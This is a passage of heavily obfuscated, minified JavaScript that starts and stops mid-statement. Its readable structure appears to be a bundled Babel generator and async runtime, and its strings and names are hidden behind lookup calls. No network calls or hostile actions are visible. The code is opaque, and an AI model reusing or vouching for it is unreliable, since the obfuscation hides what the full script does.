zN()[Kl(R6)],'undefined')?zN()[Kl(xX)](j7,xb,kM,kP):zN()[Kl(AL)].apply(null,[UI,AUn,vQ,hD])](LZn);var g0n;return Md.pop(),g0n=HZn,g0n;};D3n[QE(typeof wQ()[VD(JI)],NI([],[][[]]))?wQ()[VD(vQ)].apply(null,[Hc,KJn]):wQ()[VD(Yg)].apply(null,[j7,kj])]=function(Y5n){return WUn.apply(this,[Br,arguments]);};q0n(dzn[f9()[B6(Rt)].call(null,NRn,D6,Ll)]);A1n(dzn[f9()[B6(Rt)](NRn,D6,qw)],mhn,function(){return WUn.apply(this,[Rf,arguments]);});D3n[fj(typeof kI()[Q7(r6)],NI([],[][[]]))?kI()[Q7(Rt)](HL,XAn,vQ,NZ,bQn,Z9):kI()[Q7(UI)].call(null,TN(TN(ll)),VTn,qN,qw,OM,Zkn)]=dzn;D3n[PN()[nw(DA)](jk,AX,TN(TN({})))]=function(hcn,I8n,Nvn,zMn,XMn){Md.push(hpn);QE(f9n(mM[Ag]),XMn)&&(XMn=Rs[f9()[B6(xA)].apply(null,[d9,NZ,TN(AL)])]);var zkn=new dzn(P8n(hcn,I8n,Nvn,zMn),XMn);var QPn;return QPn=D3n[f9()[B6(p1)](Yh,QL,WQ)](I8n)?zkn:zkn[wQ()[VD(Ag)](jh,EQn)]()[K6()[RA(hD)].call(null,xvn,x7,Fjn,CL,NQ,AL)](function(Bdn){Md.push(Snn);var Ntn;return Ntn=Bdn[QE(typeof wQ()[VD(Xv)],NI([],[][[]]))?wQ()[VD(vQ)](KN,cZn):wQ()[VD(kM)](FQ,X3)]?Bdn[jA()[v6(dE)](dA,TN({}),gx)]:zkn[wQ()[VD(Ag)](jh,prn)](),Md.pop(),Ntn;}),Md.pop(),QPn;};q0n(LZn);A1n(LZn,hRn,PN()[nw(kM)](vv,dE,TN(TN([]))));A1n(LZn,B8n,function(){return WUn.apply(this,[bF,arguments]);});A1n(LZn,PN()[nw(sK)](Vv,LQ,DA),function(){return WUn.apply(this,[fp,arguments]);});D3n[wQ()[VD(Ll)](UE,Cdn)]=function(vb){return WUn.apply(this,[Fm,arguments]);};D3n[E7()[jE(XK)].apply(null,[DA,r6,SD,kIn])]=d3n;qcn[f9()[B6(Rt)](NRn,D6,TN(TN(AL)))]=DK(Cs,[jA()[v6(x7)](Snn,LN,Fv),qcn,wQ()[VD(JI)](SD,YE),function mvn(C1n){Md.push(H3);if(this[fj(typeof Yd()[EL(R6)],NI(fj(typeof wQ()[VD(n9)],NI('',[][[]]))?wQ()[VD(AL)](El,lxn):wQ()[VD(vQ)].call(null,cw,Yjn),[][[]]))?Yd()[EL(Z9)](KK,Yz,NQ,MQ):Yd()[EL(n9)](Wpn,mVn,JO,NZ)]=ll,this[QE(typeof wQ()[VD(k7)],'undefined')?wQ()[VD(vQ)].call(null,tb,EFn):wQ()[VD(Ag)](jh,C0)]=mM[Ag],this[O7()[WX(MK)](AL,nUn)]=this[E7()[jE(TD)](k7,X0,Og,lZ)]=h3n,this[fj(typeof wQ()[VD(UE)],NI('',[][[]]))?wQ()[VD(kM)](FQ,GI):wQ()[VD(vQ)].call(null,jN,Wpn)]=TN(AL),this[E7()[jE(BB)].call(null,Pd,CL,Nc,cUn)]=null,this[zN()[Kl(hD)](QAn,F4n,p1,hD)]=fj(typeof wQ()[VD(Cv)],NI('',[][[]]))?wQ()[VD(Ag)](jh,C0):wQ()[VD(vQ)](Qh,gZ),this[f9()[B6(Yg)](lGn,YQ,jI)]=h3n,this[fj(typeof O7()[WX(Uw)],'undefined')?O7()[WX(W8)](n9,bG):O7()[WX(Jj)].apply(null,[wP,Upn])][K6()[RA(NQ)](GCn,TN([]),HGn,G6,Rt,zx)](E1n),TN(C1n))for(var tPn in this)QE(f9()[B6(ZL)].call(null,vH,R6,EA),tPn[O7()[WX(n9)].apply(null,[AX,q7])](ll))&&Tcn.call(this,tPn)&&TN(Rs[QE(typeof PN()[nw(lB)],NI([],[][[]]))?PN()[nw(r6)](YQ,s0n,TN(AL)):PN()[nw(nK)].apply(null,[xgn,d2n,Dw])](nsn(tPn[PN()[nw(JI)](nO,G6,X0)](AL))))&&(this[tPn]=h3n);Md.pop();},E7()[jE(wN)](X2n,kM,nK,dj),function(){return WUn.apply(this,[CF,arguments]);},wQ()[VD(sK)](Jw,Yh),function WOn(pjn){Md.push(dDn);if(this[QE(typeof wQ()[VD(vQ)],NI([],[][[]]))?wQ()[VD(vQ)](jtn,U6):wQ()[VD(kM)](FQ,HEn)])throw pjn;var WZn=this;function g8n(cMn,c1n){Md.push(dmn);Hxn[QE(typeof PN()[nw(wN)],'undefined')?PN()[nw(r6)].call(null,wqn,XAn,nK):PN()[nw(D6)](fsn,T8,kK)]=K6()[RA(dI)].apply(null,[x3n,T6,rk,TN(TN([])),UI,CL]);Hxn[QE(typeof f9()[B6(zx)],NI([],[][[]]))?f9()[B6(hD)](CJn,MAn,Pd):f9()[B6(Yg)].apply(null,[Yqn,YQ,Ag])]=pjn;WZn[fj(typeof wQ()[VD(Cv)],NI([],[][[]]))?wQ()[VD(Ag)].apply(null,[jh,mxn]):wQ()[VD(vQ)](fY,GUn)]=cMn;c1n&&(WZn[zN()[Kl(hD)].call(null,QAn,Vhn,Y9,hD)]=wQ()[VD(Ag)](jh,mxn),WZn[f9()[B6(Yg)](Yqn,YQ,TN({}))]=h3n);var l1n;return Md.pop(),l1n=TN(TN(c1n)),l1n;}for(var Hdn=rK(this[fj(typeof O7()[WX(Ox)],'undefined')?O7()[WX(W8)](n9,jv):O7()[WX(Jj)].call(null,Kmn,pb)][f9()[B6(ll)].apply(null,[rLn,p9,TN([])])],mM[AL]);UB(Hdn,mM[Ag]);--Hdn){var MPn=this[O7()[WX(W8)].call(null,n9,jv)][Hdn],Hxn=MPn[zN()[Kl(Rt)](Jd,Htn,U6,vQ)];if(QE(f9()[B6(BB)].apply(null,[tA,Rt,hD]),MPn[f9()[B6(k7)](MB,mk,TN(TN(AL)))])){var GPn;return GPn=g8n(O7()[WX(RX)].call(null,NM,jGn)),Md.pop(),GPn;}if(xD(MPn[f9()[B6(k7)](MB,mk,RX)],this[QE(typeof Yd()[EL(r6)],NI([],[][[]]))?Yd()[EL(n9)](h7n,mzn,Mk,CL):Yd()[EL(Z9)](KK,m4n,NQ,pN)])){var BPn=Tcn.call(MPn,QE(typeof PN()[nw(Cv)],NI('',[][[]]))?PN()[nw(r6)](ZEn,j2n,Ch):PN()[nw(Ag)].apply(null,[Cdn,W8,TN(TN([]))])),Ocn=Tcn.call(MPn,E7()[jE(MK)].call(null,RX,rl,kK,Unn));if(BPn&&Ocn){if(EP(this[Yd()[EL(Z9)](KK,m4n,NQ,Al)],MPn[PN()[nw(Ag)].call(null,Cdn,W8,jI)])){var Ekn;return Ekn=g8n(MPn[QE(typeof PN()[nw(D6)],NI('',[][[]]))?PN()[nw(r6)](qc,CVn,J6):PN()[nw(Ag)].apply(null,[Cdn,W8,Td])],TN(Vp[E7()[jE(mA)](nN,DA,hD,A3)]())),Md.pop(),Ekn;}if(EP(this[Yd()[EL(Z9)].apply(null,[KK,m4n,NQ,NZ])],MPn[E7()[jE(MK)](RX,X0,nK,Unn)])){var Ltn;return Ltn=g8n(MPn[E7()[jE(MK)](RX,TN({}),UI,Unn)]),Md.pop(),Ltn;}}else if(BPn){if(EP(this[QE(typeof Yd()[EL(xX)],NI([],[][[]]))?Yd()[EL(n9)](qVn,smn,MW,ml):Yd()[EL(Z9)](KK,m4n,NQ,WQ)],MPn[QE(typeof PN()[nw(CL)],'undefined')?PN()[nw(r6)](Uw,Qrn,gj):PN()[nw(Ag)].call(null,Cdn,W8,MQ)])){var W0n;return W0n=g8n(MPn[PN()[nw(Ag)].call(null,Cdn,W8,k7)],TN(mM[Ag])),Md.pop(),W0n;}}else{if(TN(Ocn))throw new (Rs[E7()[jE(ZL)](zx,TN(TN([])),TN([]),x8)])(PN()[nw(Cl)](z0,Al,ml));if(EP(this[fj(typeof Yd()[EL(QL)],NI([],[][[]]))?Yd()[EL(Z9)](KK,m4n,NQ,n9):Yd()[EL(n9)](K0,d5n,FE,Jj)],MPn[E7()[jE(MK)].apply(null,[RX,Zz,XK,Unn])])){var sjn;return sjn=g8n(MPn[E7()[jE(MK)].call(null,RX,FQ,TN(TN({})),Unn)]),Md.pop(),sjn;}}}}Md.pop();},wQ()[VD(Al)](NM,nUn),function Ydn(dcn,nPn){Md.push(RPn);for(var UZn=rK(this[O7()[WX(W8)](n9,WN)][QE(typeof f9()[B6(sK)],'undefined')?f9()[B6(hD)].apply(null,[D6,nk,G6]):f9()[B6(ll)](RQ,p9,TN(ll))],AL);UB(UZn,ll);--UZn){var SPn=this[O7()[WX(W8)].call(null,n9,WN)][UZn];if(xD(SPn[f9()[B6(k7)](wD,mk,TN(TN(ll)))],this[QE(typeof Yd()[EL(dE)],NI(wQ()[VD(AL)](El,gFn),[][[]]))?Yd()[EL(n9)].apply(null,[gFn,FUn,IY,x1]):Yd()[EL(Z9)].call(null,KK,k9n,NQ,RX)])&&Tcn.call(SPn,E7()[jE(MK)](RX,TN(TN(ll)),ZL,SNn))&&EP(this[Yd()[EL(Z9)](KK,k9n,NQ,EA)],SPn[E7()[jE(MK)](RX,TN(ll),TN(TN([])),SNn)])){var DOn=SPn;break;}}DOn&&(QE(E7()[jE(Zz)](ll,TN(TN(AL)),x7,AP),dcn)||QE(QE(typeof PN()[nw(Fv)],'undefined')?PN()[nw(r6)].apply(null,[sGn,Z4n,YQ]):PN()[nw(Yg)](lQ,Og,BB),dcn))&&xD(DOn[f9()[B6(k7)](wD,mk,jI)],nPn)&&xD(nPn,DOn[E7()[jE(MK)].apply(null,[RX,X0,AX,SNn])])&&(DOn=null);var txn=DOn?DOn[zN()[Kl(Rt)](Jd,Bvn,pN,vQ)]:{};txn[PN()[nw(D6)](Dsn,T8,O9)]=dcn;txn[f9()[B6(Yg)].call(null,Gcn,YQ,Pd)]=nPn;var mPn;return mPn=DOn?(this[zN()[Kl(hD)](QAn,STn,nN,hD)]=QE(typeof wQ()[VD(mA)],'undefined')?wQ()[VD(vQ)].apply(null,[EVn,UCn]):wQ()[VD(Ag)].call(null,jh,K8n),this[wQ()[VD(Ag)].call(null,jh,K8n)]=DOn[E7()[jE(MK)](RX,TN(TN({})),Z8,SNn)],q1n):this[fj(typeof E7()[jE(Nc)],'undefined')?E7()[jE(x1)](Jd,pw,TN(ll),Gd):E7()[jE(UI)].call(null,zDn,Ll,W8,Ijn)](txn),Md.pop(),mPn;},E7()[jE(x1)](Jd,ZL,XK,Ng),function lZn(sxn,Zxn){Md.push(Mrn);if(QE(K6()[RA(dI)](GY,TX,rk,nK,UI,ZL),sxn[PN()[nw(D6)].apply(null,[w2n,T8,Td])]))throw sxn[f9()[B6(Yg)](JZ,YQ,fK)];QE(E7()[jE(Zz)](ll,QL,xA,Jz),sxn[fj(typeof PN()[nw(n9)],NI('',[][[]]))?PN()[nw(D6)].call(null,w2n,T8,TN([])):PN()[nw(r6)].apply(null,[TD,RNn,BA])])||QE(PN()[nw(Yg)](mn,Og,ZL),sxn[QE(typeof PN()[nw(Fv)],NI('',[][[]]))?PN()[nw(r6)](Bt,JVn,DA):PN()[nw(D6)](w2n,T8,HI)])?this[wQ()[VD(Ag)](jh,Cln)]=sxn[f9()[B6(Yg)](JZ,YQ,NZ)]:QE(wQ()[VD(nK)](lB,Xj),sxn[PN()[nw(D6)].call(null,w2n,T8,O9)])?(this[O7()[WX(LN)](TD,HN)]=this[f9()[B6(Yg)](JZ,YQ,x1)]=sxn[f9()[B6(Yg)](JZ,YQ,zg)],this[zN()[Kl(hD)](QAn,Bt,Xv,hD)]=QE(typeof wQ()[VD(bx)],NI([],[][[]]))?wQ()[VD(vQ)](GM,A7n):wQ()[VD(nK)].call(null,lB,Xj),this[wQ()[VD(Ag)](jh,Cln)]=fj(typeof O7()[WX(Ll)],'undefined')?O7()[WX(RX)](NM,qKn):O7()[WX(Jj)](p9,f0)):QE(jA()[v6(Yg)].call(null,Ht,TN(TN([])),Ll),sxn[PN()[nw(D6)](w2n,T8,Ch)])&&Zxn&&(this[wQ()[VD(Ag)].call(null,jh,Cln)]=Zxn);var bRn;return Md.pop(),bRn=q1n,bRn;},wQ()[VD(Cv)](kK,Iw),function C0n(Xxn){Md.push(kLn);for(var Mkn=rK(this[O7()[WX(W8)].call(null,n9,Mm)][QE(typeof f9()[B6(IO)],'undefined')?f9()[B6(hD)](vN,p0,TN(TN(AL))):f9()[B6(ll)].apply(null,[H7,p9,Dw])],AL);UB(Mkn,ll);--Mkn){var Uxn=this[O7()[WX(W8)](n9,Mm)][Mkn];if(QE(Uxn[E7()[jE(MK)](RX,TN(TN([])),TN(TN(AL)),lK)],Xxn)){var Zhn;return this[E7()[jE(x1)](Jd,Og,HL,nI)](Uxn[zN()[Kl(Rt)](Jd,rnn,Z8,vQ)],Uxn[E7()[jE(xA)].call(null,bd,TN(AL),TN(TN(AL)),A6n)]),Md.pop(),E1n(Uxn),Zhn=q1n,Zhn;}}Md.pop();},jA()[v6(TD)].call(null,pM,Jd,zx),function URn(fOn){Md.push(qSn);for(var W1n=rK(this[O7()[WX(W8)](n9,nA)][fj(typeof f9()[B6(lB)],NI([],[][[]]))?f9()[B6(ll)](Ld,p9,Jw):f9()[B6(hD)](cgn,prn,Dw)],AL);UB(W1n,ll);--W1n){var Ptn=this[O7()[WX(W8)].call(null,n9,nA)][W1n];if(QE(Ptn[f9()[B6(k7)].apply(null,[V9,mk,TN(ll)])],fOn)){var Lcn=Ptn[zN()[Kl(Rt)].call(null,Jd,bt,NQ,vQ)];if(QE(QE(typeof K6()[RA(kM)],'undefined')?K6()[RA(R6)](NR,TN(AL),J4n,Z8,VGn,T6):K6()[RA(dI)](Xh,TN([]),rk,zg,UI,zx),Lcn[PN()[nw(D6)](Jp,T8,xX)])){var ttn=Lcn[f9()[B6(Yg)](tY,YQ,CL)];E1n(Ptn);}var cxn;return Md.pop(),cxn=ttn,cxn;}}throw new (Rs[E7()[jE(ZL)].call(null,zx,pN,dE,bqn)])(E7()[jE(HI)](W8,nK,AL,qj));},jA()[v6(p1)](ZQ,TN({}),dI),function ZZn(E3n,vzn,DZn){Md.push(Ghn);this[fj(typeof E7()[jE(TX)],NI([],[][[]]))?E7()[jE(BB)](Pd,ZL,TN(TN(AL)),OY):E7()[jE(UI)](NW,YQ,Ch,Mrn)]=DK(Cs,[f9()[B6(Cl)](HXn,rl,TN({})),d3n(E3n),O7()[WX(xA)](UE,rE),vzn,QE(typeof O7()[WX(hD)],NI('',[][[]]))?O7()[WX(Jj)].apply(null,[dl,xz]):O7()[WX(Nc)](XB,VV),DZn]);QE(wQ()[VD(Ag)](jh,VPn),this[zN()[Kl(hD)].apply(null,[QAn,zTn,QL,hD])])&&(this[fj(typeof f9()[B6(Jd)],NI([],[][[]]))?f9()[B6(Yg)](bqn,YQ,JI):f9()[B6(hD)].apply(null,[Ffn,zpn,Jd])]=h3n);var NZn;return Md.pop(),NZn=q1n,NZn;}]);var SZn;return Md.pop(),SZn=D3n,SZn;};var qPn=function(Dcn){"@babel/helpers - typeof";Md.push(OR);qPn=RP(wQ()[VD(x7)](H3,CZ),typeof Rs[E7()[jE(x7)].apply(null,[r6,kK,JI,II])])&&RP(wQ()[VD(Jw)](O9,nB),typeof Rs[E7()[jE(x7)](r6,Td,TN(TN(AL)),II)][f9()[B6(Cl)].call(null,tI,rl,xA)])?function(Efn){return WUn.apply(this,[L5,arguments]);}:function(JFn){return WUn.apply(this,[Km,arguments]);};var Ivn;return Md.pop(),Ivn=qPn(Dcn),Ivn;};var BQn=function(){"use strict";var Mvn=function(drn,cfn,PY){return TB.apply(this,[V,arguments]);};var THn=function(wZn,XZn,xzn,TZn){Md.push(L7n);var phn=XZn&&lv(XZn[f9()[B6(Rt)](ngn,D6,pw)],Rhn)?XZn:Rhn;var jjn=Rs[H9()[GQ(ll)](JTn,EK,hD,UI)][zN()[Kl(AL)].call(null,UI,hA,TD,hD)](phn[f9()[B6(Rt)].call(null,ngn,D6,ZL)]);var D1n=new Thn(TZn||[]);Rkn(jjn,jA()[v6(Cl)](kY,Jj,QA),DK(Cs,[jA()[v6(dE)](pB,zg,gx),Gkn(wZn,xzn,D1n)]));var fzn;return Md.pop(),fzn=jjn,fzn;};var Rhn=function(){};var Rzn=function(){};var Jkn=function(){};var Ycn=function(lMn,M1n){function r8n(OMn,Uzn,KPn,Fcn){var Ezn=w1n(HV,[lMn[OMn],lMn,Uzn]);Md.push(JTn);if(fj(K6()[RA(dI)](kqn,TX,rk,T6,UI,YQ),Ezn[QE(typeof PN()[nw(Z8)],NI('',[][[]]))?PN()[nw(r6)](LEn,zg,F3):PN()[nw(D6)](wk,T8,D6)])){var T0n=Ezn[f9()[B6(Yg)](Khn,YQ,TN(TN(ll)))],VOn=T0n[jA()[v6(dE)](Un,zx,gx)];var kdn;return kdn=VOn&&RP(QE(typeof PN()[nw(Fv)],NI('',[][[]]))?PN()[nw(r6)](K1,QY,cw):PN()[nw(R6)](cGn,p9,qN),qPn(VOn))&&k8n.call(VOn,fj(typeof wQ()[VD(MQ)],'undefined')?wQ()[VD(DA)].apply(null,[Td,Agn]):wQ()[VD(vQ)].call(null,Xv,vZ))?M1n[O7()[WX(p1)](CA,tS)](VOn[wQ()[VD(DA)].call(null,Td,Agn)])[K6()[RA(hD)](kqn,DA,Fjn,TN(TN({})),NQ,dI)](function(czn){Md.push(Msn);r8n(wQ()[VD(Ag)].apply(null,[jh,Cdn]),czn,KPn,Fcn);Md.pop();},function(S1n){Md.push(smn);r8n(K6()[RA(dI)](Wqn,TN(ll),rk,Z9,UI,Ll),S1n,KPn,Fcn);Md.pop();}):M1n[O7()[WX(p1)](CA,tS)](VOn)[K6()[RA(hD)](kqn,k7,Fjn,dE,NQ,ll)](function(PMn){Md.push(Y9);T0n[jA()[v6(dE)](GP,Ag,gx)]=PMn,KPn(T0n);Md.pop();},function(rhn){Md.push(Zmn);var HPn;return HPn=r8n(K6()[RA(dI)].call(null,jln,Ag,rk,TN(TN(ll)),UI,SD),rhn,KPn,Fcn),Md.pop(),HPn;}),Md.pop(),kdn;}Fcn(Ezn[f9()[B6(Yg)].apply(null,[Khn,YQ,Rt])]);Md.pop();}var N0n;Md.push(s8);Rkn(this,jA()[v6(Cl)](Xd,rl,QA),DK(Cs,[jA()[v6(dE)].call(null,Fg,YQ,gx),function l8n(j1n,Ctn){var POn=function(){return new M1n(function(pOn,G0n){r8n(j1n,Ctn,pOn,G0n);});};var J8n;Md.push(Dd);return J8n=N0n=N0n?N0n[K6()[RA(hD)].apply(null,[H0,kK,Fjn,Og,NQ,IO])](POn,POn):POn(),Md.pop(),J8n;}]));Md.pop();};var T1n=function(q4n){return TB.apply(this,[Fm,arguments]);};var c8n=function(Tnn){return TB.apply(this,[gC,arguments]);};var Thn=function(kZn){Md.push(NM);this[QE(typeof O7()[WX(kM)],NI('',[][[]]))?O7()[WX(Jj)](IGn,kOn):O7()[WX(W8)](n9,IE)]=[DK(Cs,[f9()[B6(k7)].call(null,R1,mk,BB),f9()[B6(BB)](pGn,Rt,TN({}))])],kZn[fj(typeof K6()[RA(R6)],NI([],[][[]]))?K6()[RA(NQ)].apply(null,[CW,TN(AL),HGn,Z9,Rt,BB]):K6()[RA(R6)](l4n,bx,vI,D6,vc,hD)](T1n,this),this[wQ()[VD(JI)](SD,Iw)](TN(ll));Md.pop();};var Lxn=function(bOn){Md.push(x3n);if(bOn||QE(QE(typeof wQ()[VD(Ag)],'undefined')?wQ()[VD(vQ)].apply(null,[ROn,Lk]):wQ()[VD(AL)](El,Bb),bOn)){var COn=bOn[Ktn];if(COn){var Mcn;return Md.pop(),Mcn=COn.call(bOn),Mcn;}if(RP(wQ()[VD(x7)](H3,LEn),typeof bOn[wQ()[VD(Ag)](jh,EFn)])){var Ecn;return Md.pop(),Ecn=bOn,Ecn;}if(TN(Rs[QE(typeof PN()[nw(Jd)],NI([],[][[]]))?PN()[nw(r6)](tx,rLn,XK):PN()[nw(nK)](Qxn,d2n,Jj)](bOn[f9()[B6(ll)].apply(null,[JVn,p9,Rt])]))){var bvn=J3(AL),I3n=function cdn(){Md.push(zg);for(;EP(++bvn,bOn[f9()[B6(ll)](sUn,p9,dE)]);)if(k8n.call(bOn,bvn)){var G3n;return cdn[jA()[v6(dE)](k4n,xX,gx)]=bOn[bvn],cdn[wQ()[VD(kM)](FQ,T6)]=TN(AL),Md.pop(),G3n=cdn,G3n;}cdn[QE(typeof jA()[v6(gx)],NI('',[][[]]))?jA()[v6(VN)].apply(null,[O5n,AX,WO]):jA()[v6(dE)](k4n,TN(TN(AL)),gx)]=Lkn;cdn[wQ()[VD(kM)](FQ,T6)]=TN(Vp[E7()[jE(mA)](nN,Xv,hD,APn)]());var Ikn;return Md.pop(),Ikn=cdn,Ikn;};var gPn;return gPn=I3n[wQ()[VD(Ag)](jh,EFn)]=I3n,Md.pop(),gPn;}}throw new (Rs[E7()[jE(Z9)].call(null,Ml,MK,xA,x9)])(NI(qPn(bOn),wQ()[VD(Cl)](MQ,Brn)));};Md.push(T6);BQn=function Rcn(){return UMn;};var Lkn;var UMn={};var bhn=Rs[H9()[GQ(ll)](vnn,Z8,hD,UI)][QE(typeof f9()[B6(Al)],NI([],[][[]]))?f9()[B6(hD)](K3,Jvn,Cv):f9()[B6(Rt)].call(null,Qz,D6,jI)];var k8n=bhn[K6()[RA(ll)].apply(null,[r7,TN(TN([])),BB,TN(TN(ll)),r6,n9])];var Rkn=Rs[H9()[GQ(ll)](vnn,mA,hD,UI)][Yd()[EL(ll)](UI,ROn,r6,xX)]||function(vkn,gkn,vxn){return w1n.apply(this,[ws,arguments]);};var vRn=RP(wQ()[VD(x7)](H3,Upn),typeof Rs[E7()[jE(x7)](r6,Og,EK,Iwn)])?Rs[fj(typeof E7()[jE(Rt)],NI([],[][[]]))?E7()[jE(x7)](r6,Z8,dE,Iwn):E7()[jE(UI)].apply(null,[GJn,TN({}),HI,vUn])]:{};var Ktn=vRn[f9()[B6(Cl)](NP,rl,TN(TN([])))]||jA()[v6(Al)](Dt,pw,LQ);var njn=vRn[O7()[WX(TD)](TX,Dkn)]||(fj(typeof jA()[v6(BA)],NI('',[][[]]))?jA()[v6(JI)](Fsn,O9,HI):jA()[v6(VN)](ZPn,x7,XK));var dOn=vRn[E7()[jE(xX)](FQ,UE,TN(TN({})),zVn)]||K6()[RA(AL)].call(null,QZ,VN,Xg,Ll,Z9,Fv);try{var tkn=Md.length;var wkn=TN([]);Mvn({},wQ()[VD(AL)].apply(null,[El,wtn]));}catch(CZn){Md.splice(rK(tkn,AL),Infinity,T6);Mvn=function(Fxn,Qdn,r0n){return w1n.apply(this,[Wp,arguments]);};}UMn[f9()[B6(Ll)].call(null,rVn,H3,LN)]=THn;var rxn=jA()[v6(Ll)].call(null,lF,NZ,xA);var F1n=E7()[jE(k7)](wx,JI,Zz,GM);var Q1n=jA()[v6(Cv)].call(null,q6n,TN([]),nN);var UHn=jA()[v6(k7)](VO,zx,wx);var gZn={};var KRn={};Mvn(KRn,Ktn,function(){return w1n.apply(this,[BC,arguments]);});var xhn=Rs[H9()[GQ(ll)](vnn,Ag,hD,UI)][jA()[v6(BB)](pI,rl,kM)];var kjn=xhn&&xhn(xhn(Lxn([])));kjn&&fj(kjn,bhn)&&k8n.call(kjn,Ktn)&&(KRn=kjn);var k0n=Jkn[f9()[B6(Rt)].call(null,Qz,D6,sK)]=Rhn[QE(typeof f9()[B6(QL)],NI([],[][[]]))?f9()[B6(hD)].apply(null,[Y0n,dVn,VN]):f9()[B6(Rt)].call(null,Qz,D6,TN(TN(ll)))]=Rs[H9()[GQ(ll)].call(null,vnn,DA,hD,UI)][zN()[Kl(AL)](UI,sln,EK,hD)](KRn);function QOn(rPn){Md.push(WM);[wQ()[VD(Ag)].call(null,jh,Spn),K6()[RA(dI)].apply(null,[K7,Cv,rk,qw,UI,Fv]),fj(typeof wQ()[VD(XK)],NI([],[][[]]))?wQ()[VD(nK)].apply(null,[lB,zw]):wQ()[VD(vQ)].apply(null,[Qh,AW])][K6()[RA(NQ)].apply(null,[wE,TN([]),HGn,n9,Rt,U6])](function(tjn){Mvn(rPn,tjn,function(Ljn){Md.push(XEn);var JPn;return JPn=this[jA()[v6(Cl)].apply(null,[cP,Rt,QA])](tjn,Ljn),Md.pop(),JPn;});});Md.pop();}function Gkn(Qtn,Cxn,A8n){var Bhn=rxn;return function(Bkn,gMn){Md.push(U8n);if(QE(Bhn,Q1n))throw new (Rs[E7()[jE(ZL)].call(null,zx,sK,U6,KJn)])(H9()[GQ(Rt)](kk,NQ,sK,Phn));if(QE(Bhn,UHn)){if(QE(K6()[RA(dI)].apply(null,[VB,Dw,rk,TN(TN([])),UI,T6]),Bkn))throw gMn;var bjn;return bjn=DK(Cs,[jA()[v6(dE)](MD,Nc,gx),Lkn,wQ()[VD(kM)](FQ,GY),TN(ll)]),Md.pop(),bjn;}for(A8n[zN()[Kl(hD)](QAn,JXn,k7,hD)]=Bkn,A8n[f9()[B6(Yg)](SB,YQ,TN(TN({})))]=gMn;;){var hhn=A8n[E7()[jE(BB)].apply(null,[Pd,pN,Uw,R5n])];if(hhn){var Gjn=m1n(hhn,A8n);if(Gjn){if(QE(Gjn,gZn))continue;var LOn;return Md.pop(),LOn=Gjn,LOn;}}if(QE(wQ()[VD(Ag)].call(null,jh,Et),A8n[zN()[Kl(hD)](QAn,JXn,k7,hD)]))A8n[QE(typeof O7()[WX(wN)],NI('',[][[]]))?O7()[WX(Jj)].call(null,CR,E5n):O7()[WX(MK)](AL,gA)]=A8n[E7()[jE(TD)](k7,TN(TN({})),U6,dnn)]=A8n[f9()[B6(Yg)](SB,YQ,BB)];else if(QE(K6()[RA(dI)].call(null,VB,TN(TN(ll)),rk,TN(TN(AL)),UI,JI),A8n[QE(typeof zN()[Kl(sK)],NI(wQ()[VD(AL)](El,Ufn),[][[]]))?zN()[Kl(xX)](Yzn,ENn,qw,DO):zN()[Kl(hD)].call(null,QAn,JXn,r6,hD)])){if(QE(Bhn,rxn))throw Bhn=UHn,A8n[f9()[B6(Yg)](SB,YQ,TD)];A8n[wQ()[VD(sK)].apply(null,[Jw,prn])](A8n[f9()[B6(Yg)](SB,YQ,zg)]);}else QE(wQ()[VD(nK)].call(null,lB,H7),A8n[QE(typeof zN()[Kl(ZL)],'undefined')?zN()[Kl(xX)](Mt,kP,X0,XM):zN()[Kl(hD)](QAn,JXn,Ch,hD)])&&A8n[wQ()[VD(Al)].call(null,NM,qEn)](wQ()[VD(nK)].apply(null,[lB,H7]),A8n[f9()[B6(Yg)].call(null,SB,YQ,XK)]);Bhn=Q1n;var qOn=w1n(HV,[Qtn,Cxn,A8n]);if(QE(jA()[v6(Yg)](QR,NZ,Ll),qOn[PN()[nw(D6)].call(null,kt,T8,TN(TN([])))])){if(Bhn=A8n[QE(typeof wQ()[VD(LN)],NI('',[][[]]))?wQ()[VD(vQ)](WRn,rLn):wQ()[VD(kM)](FQ,GY)]?UHn:F1n,QE(qOn[QE(typeof f9()[B6(kK)],NI([],[][[]]))?f9()[B6(hD)](WEn,QLn,IO):f9()[B6(Yg)](SB,YQ,UE)],gZn))continue;var Yvn;return Yvn=DK(Cs,[jA()[v6(dE)](MD,p1,gx),qOn[f9()[B6(Yg)].apply(null,[SB,YQ,Uw])],wQ()[VD(kM)].call(null,FQ,GY),A8n[QE(typeof wQ()[VD(x1)],NI('',[][[]]))?wQ()[VD(vQ)](Gmn,Oj):wQ()[VD(kM)](FQ,GY)]]),Md.pop(),Yvn;}QE(K6()[RA(dI)](VB,Ox,rk,TN(AL),UI,mA),qOn[fj(typeof PN()[nw(BB)],'undefined')?PN()[nw(D6)](kt,T8,TN(TN({}))):PN()[nw(r6)](Jpn,AH,k7)])&&(Bhn=UHn,A8n[zN()[Kl(hD)](QAn,JXn,vQ,hD)]=K6()[RA(dI)](VB,J6,rk,Xv,UI,UI),A8n[f9()[B6(Yg)](SB,YQ,Ll)]=qOn[QE(typeof f9()[B6(mk)],NI('',[][[]]))?f9()[B6(hD)](ll,D4n,NZ):f9()[B6(Yg)](SB,YQ,BA)]);}Md.pop();};}function m1n(qhn,Ehn){Md.push(bXn);var Gdn=Ehn[QE(typeof zN()[Kl(R6)],NI(wQ()[VD(AL)].call(null,El,Wxn),[][[]]))?zN()[Kl(xX)](zKn,db,hD,jk):zN()[Kl(hD)](QAn,p5n,FQ,hD)];var z3n=qhn[f9()[B6(Cl)](xnn,rl,rl)][Gdn];if(QE(z3n,Lkn)){var Qhn;return Ehn[E7()[jE(BB)](Pd,Xv,J6,Hfn)]=null,QE(fj(typeof K6()[RA(QL)],NI(wQ()[VD(AL)](El,Wxn),[][[]]))?K6()[RA(dI)](LFn,Z8,rk,n9,UI,U6):K6()[RA(R6)].call(null,SO,n9,hVn,D6,gUn,T6),Gdn)&&qhn[fj(typeof f9()[B6(p1)],'undefined')?f9()[B6(Cl)](xnn,rl,vQ):f9()[B6(hD)](xNn,H4n,D6)][wQ()[VD(nK)].apply(null,[lB,F4])]&&(Ehn[zN()[Kl(hD)](QAn,p5n,r6,hD)]=wQ()[VD(nK)].call(null,lB,F4),Ehn[f9()[B6(Yg)].apply(null,[dP,YQ,Z8])]=Lkn,m1n(qhn,Ehn),QE(K6()[RA(dI)](LFn,x7,rk,CL,UI,x1),Ehn[zN()[Kl(hD)](QAn,p5n,IO,hD)]))||fj(wQ()[VD(nK)](lB,F4),Gdn)&&(Ehn[zN()[Kl(hD)].call(null,QAn,p5n,qw,hD)]=K6()[RA(dI)](LFn,TN([]),rk,r6,UI,Og),Ehn[QE(typeof 